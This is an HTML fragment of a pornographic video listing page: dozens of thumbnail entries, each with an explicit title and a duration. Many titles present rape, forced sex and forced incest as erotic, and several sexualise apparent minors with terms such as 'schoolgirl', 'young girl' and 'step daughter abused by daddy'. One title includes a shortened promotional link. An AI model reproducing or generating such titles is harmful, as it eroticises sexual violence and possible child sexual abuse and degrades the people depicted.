                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942637862500615/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10500a3907" src="/thumbs/615/3824942637862500615_0.jpg" alt="Brother force fucks stepsister to prove his manhood- Chloe Foster" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brother force fucks stepsister to prove his manhood- Chloe Foster</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:12</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942637776602612/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104aeb85f4" src="/thumbs/612/3824942637776602612_0.jpg" alt="Candid Teen Ass 8 - Young Schoolgirl with Hotpants and a gorgeous wiggling butt" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Candid Teen Ass 8 - Young Schoolgirl with Hotpants and a gorgeous wiggling butt</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:26</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942637573873192/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed103ed61e28" src="/thumbs/192/3824942637573873192_0.jpg" alt="son fucks drunk mother - MOTHERYES.COM" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>son fucks drunk mother - MOTHERYES.COM</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">20:44</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942637317629962/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed102f90280a" src="/thumbs/962/3824942637317629962_0.jpg" alt="Young Girl Sucks Black Cock-shesoncam.com" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young Girl Sucks Black Cock-shesoncam.com</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">9:02</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942636995697708/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101c5fdc2c" src="/thumbs/708/3824942636995697708_0.jpg" alt="Teen Daughter ABUSES her DADDY" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen Daughter ABUSES her DADDY</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:36</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2979520511222384378/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2959621e686686fa" src="/thumbs/378/2979520511222384378_0.jpg" alt="young girl violently forced in a brutal anal sex movie." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>young girl violently forced in a brutal anal sex movie.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:05</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852734753918887/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9dd86cfa7" src="/thumbs/887/2705852734753918887_0.jpg" alt="His cheap slut takes it rough from behind" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>His cheap slut takes it rough from behind</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:06</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852733548578422/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb995aec676" src="/thumbs/422/2705852733548578422_0.jpg" alt="Multiples orgasmes chez une femme fontaine (creampie)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Multiples orgasmes chez une femme fontaine (creampie)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:02</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852733221602647/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb982318557" src="/thumbs/647/2705852733221602647_0.jpg" alt="Babysitter" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Babysitter</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">19:46</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1964884111893247950/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1b44abb07a34b7ce" src="/thumbs/950/1964884111893247950_0.jpg" alt="violent xxx rape video of young girl brutally punished by her attacker." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>violent xxx rape video of young girl brutally punished by her attacker.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1892856897787057680/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751db3ed610" src="/thumbs/680/1892856897787057680_0.jpg" alt="She&#039;s got small tits but a big arse" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>She&#039;s got small tits but a big arse</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">21:45</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1660686223142882638/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="170bf1523dd10d4e" src="/thumbs/638/1660686223142882638_0.jpg" alt="an amateur rape porn featuring a young milf being violently raped in an xxx rape scene was recorded on film." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>an amateur rape porn featuring a young milf being violently raped in an xxx rape scene was recorded on film.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:57</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482545248620224/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2512bd6cec0" src="/thumbs/224/1426482545248620224_0.jpg" alt="Nun spanking Everything s Got A Price" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nun spanking Everything s Got A Price</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852734505504587/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ceb84f4b" src="/thumbs/587/2705852734505504587_0.jpg" alt="Young french schoolgirl first anal" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young french schoolgirl first anal</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:59</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852732642793396/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb95fb197b4" src="/thumbs/396/2705852732642793396_0.jpg" alt="Michelle Barret anal fuck" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Michelle Barret anal fuck</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">21:07</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852733312022670/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb98795388e" src="/thumbs/670/2705852733312022670_0.jpg" alt="He finds out that she is a cheating slut" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>He finds out that she is a cheating slut</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:05</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/16568610353764711855/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e5ef87551e013daf" src="/thumbs/855/16568610353764711855_0.jpg" alt="Compilation Amateur Interracial - Hardcore Doggystyle - Rough" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Compilation Amateur Interracial - Hardcore Doggystyle - Rough</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">9:01</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/15210212972222967594/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d315881c6f636f2a" src="/thumbs/594/15210212972222967594_0.jpg" alt="Hot bdsm and punishment sex for young slave" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot bdsm and punishment sex for young slave</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:18</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/12305054562682383162/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="aac455ee067bab3a" src="/thumbs/162/12305054562682383162_0.jpg" alt="Amateur Blowjob Dick Boyfriend and Rough Sex - Shinaryen" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur Blowjob Dick Boyfriend and Rough Sex - Shinaryen</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:06</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/5969733983724003185/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="52d8c16ddf725f71" src="/thumbs/185/5969733983724003185_0.jpg" alt="a drunk man forcing a young girl to have a blowjob in a homemade porn video." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>a drunk man forcing a young girl to have a blowjob in a homemade porn video.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:57</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/5865538580854122520/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="516694432828a818" src="/thumbs/520/5865538580854122520_0.jpg" alt="Mature lady gets rough sex from young worker" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mature lady gets rough sex from young worker</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:15</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942640129548006/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d72a9ee6" src="/thumbs/6/3824942640129548006_0.jpg" alt="Young Girl Hardcore Anal Penetration" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young Girl Hardcore Anal Penetration</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:19</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942640030726070/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d146b7b6" src="/thumbs/70/3824942640030726070_0.jpg" alt="Tiny Asian Teen Step Daughter Brenna Sparks Abused By Daddy For Ice Cream Money" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tiny Asian Teen Step Daughter Brenna Sparks Abused By Daddy For Ice Cream Money</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:55</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942638918654350/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed108efdd98e" src="/thumbs/350/3824942638918654350_0.jpg" alt="You STEAL STEPBROTHERs Cigarette and you&#039;re fucked-Stella Daniels" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>You STEAL STEPBROTHERs Cigarette and you&#039;re fucked-Stella Daniels</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:12</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942638043183900/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed105acf3b1c" src="/thumbs/900/3824942638043183900_0.jpg" alt="Brutal 69 and deep anal for a young slut - redcams.co" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brutal 69 and deep anal for a young slut - redcams.co</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:01</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942637464129723/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10384b90bb" src="/thumbs/723/3824942637464129723_0.jpg" alt="Two Drunk Lesbians In Wet and Hard Strapon Plugging Adventure" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Two Drunk Lesbians In Wet and Hard Strapon Plugging Adventure</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2988470066068288340/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="29792db105e37354" src="/thumbs/340/2988470066068288340_0.jpg" alt="Young tight pussy dick gripping #amateur #sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young tight pussy dick gripping #amateur #sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:52</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2953899439595868669/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="28fe5be3cf5651fd" src="/thumbs/669/2953899439595868669_0.jpg" alt="homemade violent sex video of a young woman screaming in pleasure as she gets brutally raped." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>homemade violent sex video of a young woman screaming in pleasure as she gets brutally raped.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:57</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852734728298701/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9dbffe0cd" src="/thumbs/701/2705852734728298701_0.jpg" alt="Play alone is boring, sex is more fun" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Play alone is boring, sex is more fun</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:08</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852734600181083/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9d45cf55b" src="/thumbs/83/2705852734600181083_0.jpg" alt="The girl next door proves she is a huge slut" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>The girl next door proves she is a huge slut</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">22:34</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1892856895104990224/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7513b61bc10" src="/thumbs/224/1892856895104990224_0.jpg" alt="Extreme orgasms 3" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Extreme orgasms 3</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:20</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/17190513702986398693/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ee90f92234fd3be5" src="/thumbs/693/17190513702986398693_0.jpg" alt="Young Indian maid in red saree a., m., t., punished and to fuck boss dirty hindi audio desi chudai NRI leaked scandal bollywood sextape POV Indian" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young Indian maid in red saree a., m., t., punished and to fuck boss dirty hindi audio desi chudai NRI leaked scandal bollywood sextape POV Indian</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:52</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/13128628190011754368/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b63241c7c5d48780" src="/thumbs/368/13128628190011754368_0.jpg" alt="Russian Teen and her first Sextape FIND HER at WhoreCamsTV.com" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Russian Teen and her first Sextape FIND HER at WhoreCamsTV.com</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:47</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/12115111064468407547/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a8218553140b44fb" src="/thumbs/547/12115111064468407547_0.jpg" alt="Old Young Porn Teen Gangbang by Grandpas pussy fucking" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Old Young Porn Teen Gangbang by Grandpas pussy fucking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:18</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/11685973247769572485/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a22ceac10005f485" src="/thumbs/485/11685973247769572485_0.jpg" alt="School Girl Fucks Dad's Friend" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>School Girl Fucks Dad's Friend</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:14</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/11525371268470823835/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="9ff2581ac9b25b9b" src="/thumbs/835/11525371268470823835_0.jpg" alt="young innocent japanese jav girls were victim to a forced family porn with sucking dick and forced oral sex." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>young innocent japanese jav girls were victim to a forced family porn with sucking dick and forced oral sex.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:57</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/13994364274307618118/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c235f8298385d546" src="/thumbs/118/13994364274307618118_0.jpg" alt="Teen Throat fucked by older guy MUST SEE https://goo.gl/vTJYMS" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen Throat fucked by older guy MUST SEE https://goo.gl/vTJYMS</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:12</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/8083069297450666111/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="702cd4b33969c87f" src="/thumbs/111/8083069297450666111_0.jpg" alt="insext i was a horny pregnant aunt 01359 - young real incest porn videos - asian forced incest porn" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>insext i was a horny pregnant aunt 01359 - young real incest porn videos - asian forced incest porn</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">20:05</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7670425779790549132/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6a72d39b686a108c" src="/thumbs/132/7670425779790549132_0.jpg" alt="young amateur sucks dick in forced rape sex." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>young amateur sucks dick in forced rape sex.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:04</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/10416382276194834356/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="908e6c7de94497b4" src="/thumbs/356/10416382276194834356_0.jpg" alt="I made her ORGASM HARD" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>I made her ORGASM HARD</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:04</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/6725725160368517860/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5d56936620ac32e4" src="/thumbs/860/6725725160368517860_0.jpg" alt="Russian Young Asshole Hardcore" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Russian Young Asshole Hardcore</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/5287609418326020213/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="49615cc042551075" src="/thumbs/213/5287609418326020213_0.jpg" alt="hot and young amateur girls forced into a brutal porn movie." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot and young amateur girls forced into a brutal porn movie.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">15:20</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/5127929538374863129/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="472a10bf08110919" src="/thumbs/129/5127929538374863129_0.jpg" alt="Young girl receives a huge load on her face" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young girl receives a huge load on her face</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:05</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942639930840541/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10cb5295dd" src="/thumbs/541/3824942639930840541_0.jpg" alt="Tightest twat nailed" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tightest twat nailed</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:08</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/5060379990590618764/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="463a14ca57a5fc8c" src="/thumbs/764/5060379990590618764_0.jpg" alt="the homemade video of the brutal rape exposed the inconsolable young girl being forced to surrender." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the homemade video of the brutal rape exposed the inconsolable young girl being forced to surrender.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/4936878587314402710/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="448350eb201b7596" src="/thumbs/710/4936878587314402710_0.jpg" alt="a young wive suffers through rough sex as she is ravished in a brutal and violent sex video." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>a young wive suffers through rough sex as she is ravished in a brutal and violent sex video.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:39</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/4811791406126602315/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="42c6eaca3774184b" src="/thumbs/315/4811791406126602315_0.jpg" alt="Hot Young Petite Teen Babysitter Gets Rough Fuck To Orgasm" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Young Petite Teen Babysitter Gets Rough Fuck To Orgasm</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:17</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942638144748031/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1060dcf9ff" src="/thumbs/31/3824942638144748031_0.jpg" alt="Rough Valentine&#039;s day sex - Amadani" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough Valentine&#039;s day sex - Amadani</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:56</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3982290823843923108/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3743f067bb83c4a4" src="/thumbs/108/3982290823843923108_0.jpg" alt="Homemade Webcam Fuck 567" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Homemade Webcam Fuck 567</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:08</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3847276737403878608/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="356445cf1594fcd0" src="/thumbs/608/3847276737403878608_0.jpg" alt="young girl sucks a big dick before being brutally raped in a violent sex video." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>young girl sucks a big dick before being brutally raped in a violent sex video.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:57</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942639809967166/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10c41e343e" src="/thumbs/166/3824942639809967166_0.jpg" alt="Horny Brother Force Fucks Sis After Watching Her Do Yoga" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Horny Brother Force Fucks Sis After Watching Her Do Yoga</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:12</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942637533386282/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
